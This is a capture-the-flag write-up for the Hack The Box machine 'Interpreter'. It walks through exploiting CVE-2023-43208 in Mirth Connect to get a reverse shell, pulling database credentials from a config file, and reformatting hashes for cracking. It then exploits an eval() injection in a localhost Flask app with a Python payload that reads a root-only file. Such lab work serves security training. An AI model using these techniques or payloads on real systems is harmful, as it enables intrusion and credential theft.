Interpreter — Hack The Box Write-Up
Summary
Summary Interpreter is a medium-difficulty Linux machine. Initial access is obtained by exploiting a pre-authentication Remote Code Execution (RCE) vulnerability in Mirth Connect 4.4.0 (CVE-2023-43208). Privilege escalation is achieved through a Python eval() injection vulnerability present in a localhost-only Flask application.
Enumeration
Nmap Scan
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-21 19:26 EST
Nmap scan report for 10.129.1.173
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
| 256 07:eb:d1:b1:61:9a:6f:38:08:e0:1e:3e:5b:61:03:b9 (ECDSA)
|_ 256 fc:d5:7a:ca:8c:4f:c1:bd:c7:2f:3a:ef:e1:5e:99:0f (ED25519)
80/tcp open http Jetty
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Mirth Connect Administrator
443/tcp open ssl/http Jetty
| ssl-cert: Subject: commonName=mirth-connect
| Not valid before: 2025-09-19T12:50:05
|_Not valid after: 2075-09-19T12:50:05
|_ssl-date: TLS randomness does not represent time
|_http-title: Mirth Connect Administrator
| http-methods:
|_ Potentially risky methods: TRACE
6661/tcp open unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.60 seconds
A full TCP scan revealed the following services:
- 22/tcp — SSH
- 80/tcp — HTTP
- 443/tcp — HTTPS
- 6661/tcp — Unknown service


Clicking the “Launch Mirth Connect Administrator” button downloads a webstart.jnlp file.
When a service version is identified, I immediately check for known vulnerabilities (CVEs), prioritizing Remote Code Execution (RCE).
Initial Access
CVE-2023-43208
Mirth Connect version 4.4.0 is vulnerable to CVE-2023-43208, a critical unauthenticated Remote Code Execution vulnerability caused by an incomplete patch of a prior deserialization flaw.
Impact:
• Pre-authentication RCE
• Full system compromise
Proof of Concept
This is POC for the CVE, Previously i tried a lot of poc’s but some not working cuz of pythons latest version , version mismatch b/w python libraries, But from Discord some one posted this working link and it worked.
By following the instruction metioned int the github readme file we can get successful reverse shell.
Post-Exploitation
Local enumeration identified sensitive configuration files
/opt/mirthconnect/conf/mirth.properties
This file exposed plaintext MySQL credentials, enabling database access and extraction of stored password hashes.
Password Hash Analysis
Extracted hashes were Base64-encoded.
Note :
Mirth Connect 4.4.0 uses PBKDF2-HMAC-SHA256 with 600,000 iterations. The 8-byte salt
is prepended to the 32-byte hash within the Base64 string
A python program to seperate and decode the base64 hash with salt
import base64
data = base64.b64decode('u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==')
salt = base64.b64encode(data[:8]).decode()
hash_ = base64.b64encode(data[8:]).decode()
print(f'sha256:600000:{salt}:{hash_}')
Why this Matter ?
Cracked credentials allowed SSH login as sedric, transitioning from application compromise to system-level access.
Privilege Escalation
Local Enumeration
After obtaining a shell as sedric, I performed local enumeration to identify privilege escalation vectors.
Running:
ss -lntp

revealed multiple listening services, including a localhost-only Flask application on port 54321.


It is an http server. I don’t see any header info here and curl is not installed on this machine so i forward this port to my kali machine with ssh localport forwarding and then curl the my machine to check hearder and endpoint fuzzing
Port Forwarding
ssh -L 54321:127.0.0.1:54321 sedric@interpreter.htb

It is python server , probably flask !
if is python then must be running process with python3
Source Code Analysis
Reviewing the Flask application source revealed a dangerous pattern:
val(f"f'''{template}'''")
Eval Injection Vulnerability
User-supplied data is embedded into an f-string and evaluated using Python’s eval().
This creates a classic arbitrary code execution vulnerability.
eval() executes Python expressions directly, meaning any attacker-controlled input reaching this function can lead to Remote Code Execution.
Input Filter Analysis
A regex filter attempted to sanitize input:
^[a-zA-Z0-9._'\"(){}=+/]+$
Blocked characters: • spaces • commas • shell metacharacters (&, $, >, <) Allowed characters: • letters • numbers • Python syntax components
Payload Development
import requests
xml = '''
<patient>
<firstname>{open('/root/root.txt').read()}</firstname>
<lastname>test</lastname>
<sender_app>test</sender_app>
<timestamp>test</timestamp>
<birth_date>01/01/1990</birth_date>
<gender>M</gender>
</patient>'''
r = requests.post('http://127.0.0.1:54321/addPatient', data=xml, headers={'Content-Type':'application/xml'})
print(r.text)
Lessons Learned
- always inspect localhost services after foothold
- eval() + f-strings = critical vulnerablility
- Regex filters
- payload development under input constrainsts